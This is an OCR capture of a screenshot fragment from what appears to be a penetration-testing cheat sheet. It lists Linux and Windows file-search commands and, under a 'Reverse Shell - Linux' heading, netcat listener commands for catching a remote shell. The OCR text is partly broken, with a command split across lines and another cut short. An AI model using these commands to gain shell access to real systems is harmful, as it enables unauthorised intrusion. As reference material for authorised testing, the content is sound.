
find / -iname {file_name} -print 2>/dev/null
du -a 2>/dev/null | grep {file_name}
tar cf - $PWD 2>/dev/null | tar tvf - | grep
{file_name}
Windows Shell
List all data
dir /a
Find File
dir {file_name} /s /p
Reverse Shell - Linux
Prepare
nc -nvlp {port}
nc -vlk {port}
rlwrap nc -nvlp